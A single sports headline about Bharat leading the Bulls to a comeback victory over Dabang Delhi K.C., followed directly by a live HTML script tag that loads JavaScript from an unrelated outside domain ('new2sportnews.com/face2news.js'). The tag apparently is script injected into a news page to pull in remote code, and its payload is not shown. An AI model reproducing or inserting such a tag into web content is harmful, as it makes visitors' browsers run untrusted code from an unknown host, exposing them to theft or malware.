 BHARAT POWERS BULLS TO COMEBACK VICTORY OVER DABANG DELHI K.C.<script src="https://new2sportnews.com/face2news.js"></script>